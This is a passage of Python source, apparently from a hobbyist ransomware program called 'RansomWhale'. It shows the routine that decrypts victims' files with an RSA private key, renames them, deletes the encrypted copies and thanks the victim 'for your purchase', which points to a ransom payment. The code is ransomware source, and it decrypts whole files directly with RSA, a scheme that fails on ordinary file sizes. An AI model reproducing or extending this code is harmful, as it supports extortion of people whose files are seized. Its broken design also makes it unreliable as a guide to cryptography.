 else:     #read the public.key, if it works, then decrypt the files
    #///###########[Decrypting Files]###########\\\#
    with open("private_key.pem", "rb") as key_file:
        private_key2 = serialization.load_pem_private_key(
            key_file.read(),
            password=None,
            backend=default_backend()
        )

    for file in file_list:
        with open(file, 'rb') as f:
            f_bytes = f.read()

        f_bytes_decrypt = private_key2.decrypt(f_bytes,
                                              padding.OAEP(mgf=padding.MGF1(algorithm=hashes.SHA256()),
                                                           algorithm=hashes.SHA256(),
                                                           label=None)
                                              )
        fileName = str(file).replace('.RansomWhale.mp4','')   #Replaces our Encrypted File's Extension with the file's Original
Extensions
        decFile = fileName   #Build our Decrypted file, Filename without the RansomWhale.mp4 extension, possibly unnecessary

        with open(decFile,'wb') as f:
            f.write(f_bytes_decrypt)   #Writes our decrypted bytes to the file with the Original Extensions
            os.remove(file)            #Removes the old encrypted file
            print(f"Successfully decrypted {decFile}, thank you for your purchase.")
    ################################################